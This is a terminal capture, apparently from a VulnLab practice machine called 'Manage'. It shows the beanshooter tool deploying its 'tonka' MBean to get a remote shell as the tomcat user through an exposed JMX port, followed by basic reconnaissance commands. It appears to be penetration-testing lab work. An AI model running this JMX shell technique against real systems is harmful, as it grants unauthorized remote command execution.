 ┌──(remo㉿Remo)-[~/VulnLab/Manage]
└─$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka shell 10.10.123.154 2222
[tomcat@10.10.123.154 /]$ whoami
v4.1.0 - Mar 20, 2023
tomcat
[tomcat@10.10.123.154 /]$ hostname
manage
[tomcat@10.10.123.154 /]$ ipconfig
sh: 1: ipconfig: not found
Added
[tomcat@10.10.123.154 /]$ ipa
sh: 1: ipa: not found
[tomcat@10.10.123.154 /]$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
    link/ether 0a:cc:11:21:38:4f brd ff:ff:ff:ff:ff:ff
    altname enp0s5
    inet 10.10.123.154/18 metric 100 brd 10.10.127.255 scope global dynamic ens5
       valid_lft 3540sec preferred_lft 3540sec
    inet6 fe80::8cc:11ff:fe21:384f/64 scope link
       valid_lft forever preferred_lft forever
[tomcat@10.10.123.154 /]$